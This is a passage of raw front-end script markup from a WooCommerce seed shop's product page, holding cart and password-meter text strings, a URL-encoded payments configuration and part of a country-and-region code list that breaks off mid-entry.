<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1IrdOI2EVhZDW2EP%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.bluemountainseeds.co%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%220e6afc95af%22%2C%22initWooPayNonce%22%3A%22c3c53e803b%22%2C%22saveUPEAppearanceNonce%22%3A%2268b536bd64%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_g85Xt9qteJ7lBSyp3OsKpc6DZS7U8_t_bd8e50d3c5222e85909c88464d584b%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2207b23ddb75%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%2241a3cee7c8%22%2C%22woopaySessionNonce%22%3A%224764b890d5%22%2C%22woopayMerchantId%22%3A185338310%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.bluemountainseeds.co%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A185338310%2C%22data%22%3A%7B%22session%22%3A%22tDhoFM5bOU3tu12%2BuUtfRVqnldL03ZXJasOKBMaUFu3YFdPXwR%2BM4QoWsKTS41KVS61qO158za9K2AKb0TIWdK3P%2BSrMZlKPKXusVlSAQhhR95WGZU6k%2BAXNVr9TL9YpN6S%5C%2FxetMHQRnMZwAkqcFhwS63SR0KCmwVuWwV9t0yMKH92malGa2s7LOzCaseRNlFuE9YD6Exmb9OA73%5C%2FCkX7%2B5X1vJ8wULKyjBdBTa2RwSHWi5KRxYedq64uDqw00zLufM%2BBZfMpZ%5C%2FHk1CFaKHdmSyDJgCq5ArCBdh4cXCdcogPNcEwpNw2cDBU9qqxPibKJ68uiwuNFDsRxr17w1mjkfrpDI%5C%2FWoOi47EkDGmqApnzZHxDg2yQ44JivQK6VJz%5C%2FOmrEuwv1OOQbZxFNHDimnk5ONJRa3I5Qrzt%5C%2F6qNW5gnnZXqHbtUV2bqpPtJZRxWET921RQPnDMY%2B5GZNUfy345%2B0TqJbbCYvvoRhdwDa%5C%2FBlz5Ao%5C%2FwVyGw%5C%2F%2Bt0Z2%2Bbi5AV4AfWDjZkK3KGNlOM84Z3%5C%2FwOeTxgLIcV2RG05UHHmbhyz4WX%5C%2F0Alr8hNT4XJV%2BJy094TPpoVlsvKskHLBygePMQ%3D%3D%22%2C%22iv%22%3A%22D0I%5C%2FMilS8j2l8GyuCcJiDA%3D%3D%22%2C%22hash%22%3A%22NGRiYmRkYzZjNmNkNjkzYWM3YWE5NDNjY2JjYjNlZTA0NDg4ZDVkYzA2NzY5YTlkZDMyYWVhOTlkNDI1OGFiMA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22BLUEMOUNTAINSEEDS%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.bluemountainseeds.co%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.bluemountainseeds.co%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.bluemountainseeds.co/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/zxcvbn-async.min.js" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-admin/js/password-strength-meter.min.js" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/password-strength-meter.min.js" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de 